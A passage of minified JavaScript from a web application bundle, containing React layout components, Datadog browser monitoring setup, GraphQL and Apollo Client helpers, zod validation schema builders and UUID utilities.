0,...(0,s.a)({data:p,validateRestProps:m}),children:f?(0,r.jsxs)(a.a,{component:"span",display:"flex",justifyContent:(0,i.F)(c),children:[(0,r.jsx)(a.a,{component:"span",display:"block",paddingRight:u.e,flexGrow:0,flexShrink:0,minWidth:0,textAlign:c,children:f}),(0,r.jsx)(a.a,{component:"span",display:"block",minWidth:0,children:y})]}):y})}},89702:(e,t,n)=>{n.d(t,{B:()=>l});var r=n(86070),i=n(84263),a=n(5370),o=n(85088);let l=e=>{let{component:t="div",children:n,space:l="none",align:s,data:u,...c}=e,d=s||"left";return(0,r.jsx)(a.a,{component:t,display:"flex",flexDirection:"column",gap:l,alignItems:"left"!==d?(0,i.F)(d):void 0,textAlign:s,...(0,o.a)({data:u,validateRestProps:c}),children:n})}},89871:(e,t,n)=>{n.d(t,{a:()=>l,W:()=>s});var r=n(30758);let i=new URL(n(23671),n.b).href;var a=n(86070);let o=r.createContext({setUser:()=>{},addError:()=>{}}),l=e=>{let{children:t,environment:l,version:s,componentName:u}=e,c=(0,r.useMemo)(async()=>{if("prod"===l)try{let{datadogRum:e}=await n.e(595).then(n.bind(n,7595));return e.init({applicationId:"b7b3d10a-fee6-4ef6-8b0e-f95b0b0ebfe2",clientToken:"pubf5f18ba2a3a5a4c4ecc70e7a0c0d6827",site:"datadoghq.com",service:"indie-panels",env:l,version:s,sessionSampleRate:1,sessionReplaySampleRate:100,silentMultipleInit:!0,defaultPrivacyLevel:"mask",workerUrl:i}),e.setGlobalContextProperty("team","indirect-experience"),e.setViewName(u),e}catch(e){console.error("Datadog RUM failed to load",e);return}},[l,s,u]),d=(0,r.useCallback)(e=>{c.then(t=>{null==t||t.setUser(e)})},[c]),f=(0,r.useCallback)((e,t)=>{c.then(n=>{null==n||n.addError(e,t)})},[c]);return(0,a.jsx)(o.Provider,{value:{setUser:d,addError:f},children:t})},s=()=>(0,r.useContext)(o)},89889:(e,t,n)=>{n.d(t,{m:()=>i});var r=Object.prototype.toString;function i(e){return function e(t,n){switch(r.call(t)){case"[object Array]":if((n=n||new Map).has(t))return n.get(t);var i=t.slice(0);return n.set(t,i),i.forEach(function(t,r){i[r]=e(t,n)}),i;case"[object Object]":if((n=n||new Map).has(t))return n.get(t);var a=Object.create(Object.getPrototypeOf(t));return n.set(t,a),Object.keys(t).forEach(function(r){a[r]=e(t[r],n)}),a;default:return t}}(e)}},90264:(e,t,n)=>{var r;n.d(t,{Ll:()=>s,aD:()=>o,aZ:()=>i,cE:()=>r,ou:()=>a});class i{constructor(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class a{constructor(e,t,n,r,i,a){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=i,this.value=a,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}let o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},l=new Set(Object.keys(o));function s(e){let t=null==e?void 0:e.kind;return"string"==typeof t&&l.has(t)}!function(e){e.QUERY="query",e.MUTATION="mutation",e.SUBSCRIPTION="subscription"}(r||(r={}))},90786:(e,t,n)=>{n.d(t,{AT:()=>u,E4:()=>c,Vn:()=>d,Vu:()=>o,n4:()=>l,sw:()=>a,wY:()=>f,zK:()=>s});var r=n(14557),i=n(40936);function a(e){(0,r.V1)(e&&"Document"===e.kind,116);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,r.vA)(117,e.kind);return e});return(0,r.V1)(t.length<=1,118,t.length),e}function o(e){return a(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function l(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function s(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function u(e){var t=o(e);return(0,r.V1)(t&&"query"===t.operation,119),t}function c(e){(0,r.V1)("Document"===e.kind,120),(0,r.V1)(e.definitions.length<=1,121);var t=e.definitions[0];return(0,r.V1)("FragmentDefinition"===t.kind,122),t}function d(e){a(e);for(var t,n=0,i=e.definitions;n<i.length;n++){var o=i[n];if("OperationDefinition"===o.kind){var l=o.operation;if("query"===l||"mutation"===l||"subscription"===l)return o}"FragmentDefinition"!==o.kind||t||(t=o)}if(t)return t;throw(0,r.vA)(123)}function f(e){var t=Object.create(null),n=e&&e.variableDefinitions;return n&&n.length&&n.forEach(function(e){e.defaultValue&&(0,i.J)(t,e.variable.name,e.defaultValue)}),t}},90821:(e,t,n)=>{n.d(t,{C6:()=>i,Cl:()=>a,Tt:()=>o,YH:()=>s,fX:()=>u,sH:()=>l});var r=function(e,t){return(r=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function i(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function o(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n}function l(e,t,n,r){return new(n||(n=Promise))(function(i,a){function o(e){try{s(r.next(e))}catch(e){a(e)}}function l(e){try{s(r.throw(e))}catch(e){a(e)}}function s(e){var t;e.done?i(e.value):((t=e.value)instanceof n?t:new n(function(e){e(t)})).then(o,l)}s((r=r.apply(e,t||[])).next())})}function s(e,t){var n,r,i,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},o=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return o.next=l(0),o.throw=l(1),o.return=l(2),"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function l(l){return function(s){var u=[l,s];if(n)throw TypeError("Generator is already executing.");for(;o&&(o=0,u[0]&&(a=0)),a;)try{if(n=1,r&&(i=2&u[0]?r.return:u[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,u[1])).done)return i;switch(r=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return a.label++,{value:u[1],done:!1};case 5:a.label++,r=u[1],u=[0];continue;case 7:u=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){a=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){a.label=u[1];break}if(6===u[0]&&a.label<i[1]){a.label=i[1],i=u;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(u);break}i[2]&&a.ops.pop(),a.trys.pop();continue}u=t.call(e,a)}catch(e){u=[6,e],r=0}finally{n=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}}}Object.create;function u(e,t,n){if(n||2==arguments.length)for(var r,i=0,a=t.length;i<a;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,"function"==typeof SuppressedError&&SuppressedError},91414:(e,t,n)=>{n.d(t,{_:()=>o});var r=n(86070),i=n(45517);let a=[i._E.light,i.Wn.dark].join(" "),o=e=>{let{children:t,theme:n,setDefaultTextTones:i}=e;return(0,r.jsx)("div",{className:`${n}${i?` ${a}`:""}`,children:t})}},91801:(e,t,n)=>{n.d(t,{K$:()=>a,K4:()=>u,Mn:()=>l,uR:()=>o});var r=n(90821);n(14557);var i=n(35786),a=Symbol();function o(e){return!!e.extensions&&Array.isArray(e.extensions[a])}function l(e){return e.hasOwnProperty("graphQLErrors")}var s=function(e){var t=(0,r.fX)((0,r.fX)((0,r.fX)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&t.push(e.networkError),t.map(function(e){return(0,i.U)(e)&&e.message||"Error message not found."}).join(`
`)},u=function(e){function t(n){var i=n.graphQLErrors,a=n.protocolErrors,o=n.clientErrors,l=n.networkError,u=n.errorMessage,c=n.extraInfo,d=e.call(this,u)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=a||[],d.clientErrors=o||[],d.networkError=l||null,d.message=u||s(d),d.extraInfo=c,d.cause=(0,r.fX)((0,r.fX)((0,r.fX)([l],i||[],!0),a||[],!0),o||[],!0).find(function(e){return!!e})||null,d.__proto__=t.prototype,d}return(0,r.C6)(t,e),t}(Error)},93285:(e,t,n)=>{n.d(t,{$8:()=>eF,$O:()=>x,$S:()=>ex,Af:()=>e6,Au:()=>ei,B4:()=>en,Bb:()=>eR,Be:()=>c,Bj:()=>g,Bt:()=>eX,CM:()=>eJ,Ct:()=>b,Dl:()=>v,E4:()=>K,ER:()=>eS,Eb:()=>ev,F7:()=>N,FG:()=>eI,FO:()=>e4,Fk:()=>eb,Fn:()=>h,G1:()=>P,G8:()=>X,GZ:()=>eq,HL:()=>D,Hi:()=>ef,Il:()=>eA,Jf:()=>ez,Jg:()=>Z,K2:()=>eU,KA:()=>G,KB:()=>E,K_:()=>l,Kn:()=>j,L4:()=>er,LK:()=>R,MB:()=>e7,MQ:()=>eQ,Mu:()=>s,NC:()=>es,Nd:()=>eh,Ny:()=>w,OC:()=>ee,P:()=>V,P7:()=>eK,Pw:()=>k,QC:()=>eL,Q_:()=>el,Rl:()=>o,Rv:()=>eH,ST:()=>e2,So:()=>A,St:()=>B,Tx:()=>eo,UI:()=>ed,Un:()=>eV,Uy:()=>S,W7:()=>W,WN:()=>eT,YA:()=>eg,YY:()=>et,Yv:()=>ea,Z$:()=>e1,Zm:()=>ea,_L:()=>$,_z:()=>_,aC:()=>m,bR:()=>eu,bS:()=>eC,cU:()=>C,d$:()=>em,dN:()=>U,dR:()=>ew,dZ:()=>eO,db:()=>O,ej:()=>ec,em:()=>J,f2:()=>I,fI:()=>e5,fU:()=>e3,fs:()=>y,g6:()=>L,gP:()=>z,gt:()=>eM,h8:()=>ej,hH:()=>ek,ii:()=>H,jS:()=>eZ,jw:()=>Y,kx:()=>e0,lo:()=>eE,m9:()=>ey,nA:()=>d,nb:()=>eY,oI:()=>eB,pY:()=>f,qF:()=>e_,qG:()=>M,qm:()=>el,rF:()=>eD,rk:()=>T,rn:()=>e$,rt:()=>q,sw:()=>F,tB:()=>u,tj:()=>eN,v$:()=>eW,vL:()=>ep,wA:()=>p,xY:()=>eP,yz:()=>eG,z$:()=>Q});var r=n(8588),i=n(94753),a=n(99237);function o(e,t){return new e({type:"string",...a.normalizeParams(t)})}function l(e,t){return new e({type:"string",coerce:!0,...a.normalizeParams(t)})}function s(e,t){return new e({type:"string",format:"email",check:"string_format",abort:!1,...a.normalizeParams(t)})}function u(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function c(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function d(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...a.normalizeParams(t)})}function f(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...a.normalizeParams(t)})}function p(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...a.normalizeParams(t)})}function h(e,t){return new e({type:"string",format:"url",check:"string_format",abort:!1,...a.normalizeParams(t)})}function m(e,t){return new e({type:"string",format:"emoji",check:"string_format",abort:!1,...a.normalizeParams(t)})}function v(e,t){return new e({type:"string",format:"nanoid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function y(e,t){return new e({type:"string",format:"cuid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function g(e,t){return new e({type:"string",format:"cuid2",check:"string_format",abort:!1,...a.normalizeParams(t)})}function b(e,t){return new e({type:"string",format:"ulid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function k(e,t){return new e({type:"string",format:"xid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function _(e,t){return new e({type:"string",format:"ksuid",check:"string_format",abort:!1,...a.normalizeParams(t)})}function w(e,t){return new e({type:"string",format:"ipv4",check:"string_format",abort:!1,...a.normalizeParams(t)})}function x(e,t){return new e({type:"string",format:"ipv6",check:"string_format",abort:!1,...a.normalizeParams(t)})}function S(e,t){return new e({type:"string",format:"cidrv4",check:"string_format",abort:!1,...a.normalizeParams(t)})}function z(e,t){return new e({type:"string",format:"cidrv6",check:"string_format",abort:!1,...a.normalizeParams(t)})}function q(e,t){return new e({type:"string",format:"base64",check:"string_format",abort:!1,...a.normalizeParams(t)})}function C(e,t){return new e({type:"string",format:"base64url",check:"string_format",abort:!1,...a.normalizeParams(t)})}function E(e,t){return new e({type:"string",format:"e164",check:"string_format",abort:!1,...a.normalizeParams(t)})}function T(e,t){return new e({type:"string",format:"jwt",check:"string_format",abort:!1,...a.normalizeParams(t)})}let A={Any:null,Minute:-1,Second:0,Millisecond:3,Microsecond:6};function P(e,t){return new e({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...a.normalizeParams(t)})}function O(e,t){return new e({type:"string",format:"date",check:"string_format",...a.normalizeParams(t)})}function j(e,t){return new e({type:"string",format:"time",check:"string_format",precision:null,...a.normalizeParams(t)})}function I(e,t){return new e({type:"string",format:"duration",check:"string_format",...a.normalizeParams(t)})}function N(e,t){return new e({type:"number",checks:[],...a.normalizeParams(t)})}function M(e,t){return new e({type:"number",coerce:!0,checks:[],...a.normalizeParams(t)})}function R(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"safeint",...a.normalizeParams(t)})}function D(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"float32",...a.normalizeParams(t)})}function L(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"float64",...a.normalizeParams(t)})}function F(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"int32",...a.normalizeParams(t)})}function V(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"uint32",...a.normalizeParams(t)})}function $(e,t){return new e({type:"boolean",...a.normalizeParams(t)})}function U(e,t){return new e({type:"boolean",coerce:!0,...a.normalizeParams(t)})}function Q(e,t){return new e({type:"bigint",...a.normalizeParams(t)})}function B(e,t){return new e({type:"bigint",coerce:!0,...a.normalizeParams(t)})}function Z(e,t){return new e({type:"bigint",check:"bigint_format",abort:!1,format:"int64",...a.normalizeParams(t)})}function H(e,t){return new e({type:"bigint",check:"bigint_format",abort:!1,format:"uint64",...a.normalizeParams(t)})}function W(e,t){return new e({type:"symbol",...a.normalizeParams(t)})}function K(e,t){return new e({type:"undefined",...a.normalizeParams(t)})}function Y(e,t){return new e({type:"null",...a.normalizeParams(t)})}function G(e){return new e({type:"any"})}function J(e){return new e({type:"unknown"})}function X(e,t){return new e({type:"never",...a.normalizeParams(t)})}function ee(e,t){return new e({type:"void",...a.normalizeParams(t)})}function et(e,t){return new e({type:"date",...a.normalizeParams(t)})}function en(e,t){return new e({type:"date",coerce:!0,...a.normalizeParams(t)})}function er(e,t){return new e({type:"nan",...a.normalizeParams(t)})}function ei(e,t){return new r.sm({check:"less_than",...a.normalizeParams(t),value:e,inclusive:!1})}function ea(e,t){return new r.sm({check:"less_than",...a.normalizeParams(t),value:e,inclusive:!0})}function eo(e,t){return new r.J_({check:"greater_than",...a.normalizeParams(t),value:e,inclusive:!1})}function el(e,t){return new r.J_({check:"greater_than",...a.normalizeParams(t),value:e,inclusive:!0})}function es(e){return eo(0,e)}function eu(e){return ei(0,e)}function ec(e){return ea(0,e)}function ed(e){return el(0,e)}function ef(e,t){return new r.Jk({check:"multiple_of",...a.normalizeParams(t),value:e})}function ep(e,t){return new r.j2({check:"max_size",...a.normalizeParams(t),maximum:e})}function eh(e,t){return new r.PH({check:"min_size",...a.normalizeParams(t),minimum:e})}function em(e,t){return new r.e2({check:"size_equals",...a.normalizeParams(t),size:e})}function ev(e,t){return new r.Yk({check:"max_length",...a.normalizeParams(t),maximum:e})}function ey(e,t){return new r.Kk({check:"min_length",...a.normalizeParams(t),minimum:e})}function eg(e,t){return new r.RM({check:"length_equals",...a.normalizeParams(t),length:e})}function eb(e,t){return new r.DG({check:"string_format",format:"regex",...a.normalizeParams(t),pattern:e})}function ek(e){return new r.NI({check:"string_format",format:"lowercase",...a.normalizeParams(e)})}function e_(e){return new r.kH({check:"string_format",format:"uppercase",...a.normalizeParams(e)})}function ew(e,t){return new r.Tt({check:"string_format",format:"includes",...a.normalizeParams(t),includes:e})}function ex(e,t){return new r.J({check:"string_format",format:"starts_with",...a.normalizeParams(t),prefix:e})}function eS(e,t){return new r.E6({check:"string_format",format:"ends_with",...a.normalizeParams(t),suffix:e})}function ez(e,t,n){return new r.XF({check:"property",property:e,schema:t,...a.normalizeParams(n)})}function eq(e,t){return new r.sj({check:"mime_type",mime:e,...a.normalizeParams(t)})}function eC(e){return new r.v$({check:"overwrite",tx:e})}function eE(e){return eC(t=>t.normalize(e))}function eT(){return eC(e=>e.trim())}function eA(){return eC(e=>e.toLowerCase())}function eP(){return eC(e=>e.toUpperCase())}function eO(e,t,n){return new e({type:"array",element:t,...a.normalizeParams(n)})}function ej(e,t,n){return new e({type:"union",options:t,...a.normalizeParams(n)})}function eI(e,t,n,r){return new e({type:"union",options:n,discriminator:t,...a.normalizeParams(r)})}function eN(e,t,n){return new e({type:"intersection",left:t,right:n})}function eM(e,t,n,r){let o=n instanceof i.W4,l=o?r:n;return new e({type:"tuple",items:t,rest:o?n:null,...a.normalizeParams(l)})}function eR(e,t,n,r){return new e({type:"record",keyType:t,valueType:n,...a.normalizeParams(r)})}function eD(e,t,n,r){return new e({type:"map",keyType:t,valueType:n,...a.normalizeParams(r)})}function eL(e,t,n){return new e({type:"set",valueType:t,...a.normalizeParams(n)})}function eF(e,t,n){return new e({type:"enum",entries:Array.isArray(t)?Object.fromEntries(t.map(e=>[e,e])):t,...a.normalizeParams(n)})}function eV(e,t,n){return new e({type:"enum",entries:t,...a.normalizeParams(n)})}function e$(e,t,n){return new e({type:"literal",values:Array.isArray(t)?t:[t],...a.normalizeParams(n)})}function eU(e,t){return new e({type:"file",...a.normalizeParams(t)})}function eQ(e,t){return new e({type:"transform",transform:t})}function eB(e,t){return new e({type:"optional",innerType:t})}function eZ(e,t){return new e({type:"nullable",innerType:t})}function eH(e,t,n){return new e({type:"default",innerType:t,get defaultValue(){return"function"==typeof n?n():a.shallowClone(n)}})}function eW(e,t,n){return new e({type:"nonoptional",innerType:t,...a.normalizeParams(n)})}function eK(e,t){return new e({type:"success",innerType:t})}function eY(e,t,n){return new e({type:"catch",innerType:t,catchValue:"function"==typeof n?n:()=>n})}function eG(e,t,n){return new e({type:"pipe",in:t,out:n})}function eJ(e,t){return new e({type:"readonly",innerType:t})}function eX(e,t,n){return new e({type:"template_literal",parts:t,...a.normalizeParams(n)})}function e0(e,t){return new e({type:"lazy",getter:t})}function e1(e,t){return new e({type:"promise",innerType:t})}function e4(e,t,n){let r=a.normalizeParams(n);return r.abort??(r.abort=!0),new e({type:"custom",check:"custom",fn:t,...r})}function e3(e,t,n){return new e({type:"custom",check:"custom",fn:t,...a.normalizeParams(n)})}function e7(e){let t=e2(n=>(n.addIssue=e=>{"string"==typeof e?n.issues.push(a.issue(e,n.value,t._zod.def)):(e.fatal&&(e.continue=!1),e.code??(e.code="custom"),e.input??(e.input=n.value),e.inst??(e.inst=t),e.continue??(e.continue=!t._zod.def.abort),n.issues.push(a.issue(e)))},e(n.value,n)));return t}function e2(e,t){let n=new r.QP({check:"custom",...a.normalizeParams(t)});return n._zod.check=e,n}function e5(e,t){let n=a.normalizeParams(t),r=n.truthy??["true","1","yes","on","y","enabled"],o=n.falsy??["false","0","no","off","n","disabled"];"sensitive"!==n.case&&(r=r.map(e=>"string"==typeof e?e.toLowerCase():e),o=o.map(e=>"string"==typeof e?e.toLowerCase():e));let l=new Set(r),s=new Set(o),u=e.Pipe??i._m,c=e.Boolean??i.sF,d=e.String??i.$v,f=new(e.Transform??i.Wc)({type:"transform",transform:(e,t)=>{let r=e;return"sensitive"!==n.case&&(r=r.toLowerCase()),!!l.has(r)||!s.has(r)&&(t.issues.push({code:"invalid_value",expected:"stringbool",values:[...l,...s],input:t.value,inst:f,continue:!1}),{})},error:n.error}),p=new u({type:"pipe",in:new d({type:"string",error:n.error}),out:f,error:n.error});return new u({type:"pipe",in:p,out:new c({type:"boolean",error:n.error}),error:n.error})}function e6(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=a.normalizeParams(r),o={...a.normalizeParams(r),check:"string_format",type:"string",format:t,fn:"function"==typeof n?n:e=>n.test(e),...i};return n instanceof RegExp&&(o.pattern=n),new e(o)}},93302:(e,t,n)=>{let r;n.d(t,{A:()=>l});let i={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},a=new Uint8Array(16),o=[];for(let e=0;e<256;++e)o.push((e+256).toString(16).slice(1));let l=function(e,t,n){var l,s;if(i.randomUUID&&!t&&!e)return i.randomUUID();let u=(e=e||{}).random??(null==(l=(s=e).rng)?void 0:l.call(s))??function(){if(!r){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");r=crypto.getRandomValues.bind(crypto)}return r(a)}();if(u.length<16)throw Error("Random bytes length must be >= 16");if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,t){if((n=n||0)<0||n+16>t.length)throw RangeError(`UUID byte range ${n}:${n+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[n+e]=u[e];return t}return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(o[e[t+0]]+o[e[t+1]]+o[e[t+2]]+o[e[t+3]]+"-"+o[e[t+4]]+o[e[t+5]]+"-"+o[e[t+6]]+o[e[t+7]]+"-"+o[e[t+8]]+o[e[t+9]]+"-"+o[e[t+10]]+o[e[t+11]]+o[e[t+12]]+o[e[t+13]]+o[e[t+14]]+o[e[t+15]]).toLowerCase()}(u)}},94014:(e,t,n)=>{n.d(t,{A:()=>s,L:()=>l});let{toString:r,hasOwnProperty:i}=Object.prototype,a=Function.prototype.toString,o=new Map;function l(e,t){try{return function e(t,n){if(t===n)return!0;let o=r.call(t);if(o!==r.call(n))return!1;switch(o){case"[object Array]":if(t.length!==n.length)break;case"[object Object]":{if(f(t,n))return!0;let r=u(t),a=u(n),o=r.length;if(o!==a.length)return!1;for(let e=0;e<o;++e)if(!i.call(n,r[e]))return!1;for(let i=0;i<o;++i){let a=r[i];if(!e(t[a],n[a]))return!1}return!0}case"[object Error]":return t.name===n.name&&t.message===n.message;case"[object Number]":if(t!=t)return n!=n;case"[object Boolean]":case"[object Date]":return+t==+n;case"[object RegExp]":case"[object String]":return t==`${n}`;case"[object Map]":case"[object Set]":{if(t.size!==n.size)return!1;if(f(t,n))return!0;let r=t.entries(),i="[object Map]"===o;for(;;){let t=r.next();if(t.done)break;let[a,o]=t.value;if(!n.has(a)||i&&!e(o,n.get(a)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":t=new Uint8Array(t),n=new Uint8Array(n);case"[object DataView]":{let e=t.byteLength;if(e===n.byteLength)for(;e--&&t[e]===n[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{let e=a.call(t);if(e!==a.call(n))return!1;return!function(e,t){let n=e.length-t.length;return n>=0&&e.indexOf(t,n)===n}(e,d)}}return!1}(e,t)}finally{o.clear()}}let s=l;function u(e){return Object.keys(e).filter(c,e)}function c(e){return void 0!==this[e]}let d="{ [native code] }";function f(e,t){let n=o.get(e);if(n){if(n.has(t))return!0}else o.set(e,n=new Set);return n.add(t),!1}},94753:(e,t,n)=>{n.d(t,{$N:()=>C,$p:()=>ee,$v:()=>d,Ax:()=>q,BN:()=>U,CI:()=>A,CQ:()=>N,CT:()=>ey,Cn:()=>P,Dq:()=>j,Dw:()=>eC,EY:()=>f,G3:()=>es,GP:()=>K,GY:()=>x,Gb:()=>W,I:()=>V,IT:()=>Q,Ko:()=>S,L8:()=>en,LJ:()=>eo,Lc:()=>E,Mv:()=>Z,N$:()=>ez,Oi:()=>ep,Oy:()=>M,P0:()=>ea,Py:()=>g,Sb:()=>eO,TF:()=>w,U5:()=>B,UY:()=>O,Um:()=>Y,VF:()=>eS,VO:()=>em,VY:()=>v,W4:()=>c,WH:()=>G,Wc:()=>eg,ZQ:()=>L,Zc:()=>p,Zn:()=>h,Zu:()=>k,Zy:()=>T,_m:()=>eA,b0:()=>eR,bl:()=>b,c2:()=>R,cG:()=>y,cu:()=>ei,d:()=>eI,eb:()=>ed,g5:()=>_,h:()=>ec,h8:()=>D,hA:()=>eN,ig:()=>ek,kU:()=>eM,nu:()=>ev,o5:()=>J,o8:()=>s.clone,qG:()=>m,qc:()=>e_,rv:()=>ew,sF:()=>$,t$:()=>eE,tV:()=>I,v1:()=>z,vz:()=>F,x8:()=>H,zP:()=>eT});var r=n(8588),i=n(32410),a=n(17351),o=n(54474),l=n(35358),s=n(99237),u=n(17320);let c=i.xI("$ZodType",(e,t)=>{var n,r;e??(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=u.r;let a=[...e._zod.def.checks??[]];for(let t of(e._zod.traits.has("$ZodCheck")&&a.unshift(e),a))for(let n of t._zod.onattach)n(e);if(0===a.length)(n=e._zod).deferred??(n.deferred=[]),null==(r=e._zod.deferred)||r.push(()=>{e._zod.run=e._zod.parse});else{let t=(e,t,n)=>{let r,a=s.aborted(e);for(let o of t){if(o._zod.def.when){if(!o._zod.def.when(e))continue}else if(a)continue;let t=e.issues.length,l=o._zod.check(e);if(l instanceof Promise&&(null==n?void 0:n.async)===!1)throw new i.GT;if(r||l instanceof Promise)r=(r??Promise.resolve()).then(async()=>{await l,e.issues.length!==t&&(a||(a=s.aborted(e,t)))});else{if(e.issues.length===t)continue;a||(a=s.aborted(e,t))}}return r?r.then(()=>e):e};e._zod.run=(n,r)=>{let o=e._zod.parse(n,r);if(o instanceof Promise){if(!1===r.async)throw new i.GT;return o.then(e=>t(e,a,r))}return t(o,a,r)}}e["~standard"]={validate:t=>{try{var n;let r=(0,o.xL)(e,t);return r.success?{value:r.data}:{issues:null==(n=r.error)?void 0:n.issues}}catch(n){return(0,o.bp)(e,t).then(e=>{var t;return e.success?{value:e.data}:{issues:null==(t=e.error)?void 0:t.issues}})}},vendor:"zod",version:1}}),d=i.xI("$ZodString",(e,t)=>{var n;c.init(e,t),e._zod.pattern=[...(null==e||null==(n=e._zod.bag)?void 0:n.patterns)??[]].pop()??l.string(e._zod.bag),e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=String(n.value)}catch(e){}return"string"==typeof n.value||n.issues.push({expected:"string",code:"invalid_type",input:n.value,inst:e}),n}}),f=i.xI("$ZodStringFormat",(e,t)=>{r.ql.init(e,t),d.init(e,t)}),p=i.xI("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=l.guid),f.init(e,t)}),h=i.xI("$ZodUUID",(e,t)=>{if(t.version){let e={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(void 0===e)throw Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=l.uuid(e))}else t.pattern??(t.pattern=l.uuid());f.init(e,t)}),m=i.xI("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=l.email),f.init(e,t)}),v=i.xI("$ZodURL",(e,t)=>{f.init(e,t),e._zod.check=n=>{try{let r=n.value.trim(),i=new 